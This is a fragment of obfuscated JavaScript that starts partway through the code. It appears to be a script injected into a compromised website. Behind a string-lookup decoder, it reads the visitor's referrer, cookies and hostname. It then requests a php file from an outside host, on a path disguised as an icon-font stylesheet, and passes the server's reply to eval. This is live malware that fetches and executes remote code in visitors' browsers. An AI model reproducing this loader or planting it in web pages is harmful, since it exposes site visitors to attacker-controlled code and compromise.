XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cesteusk.com/rv/admin_assets/css/icons/material-design-iconic-font/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}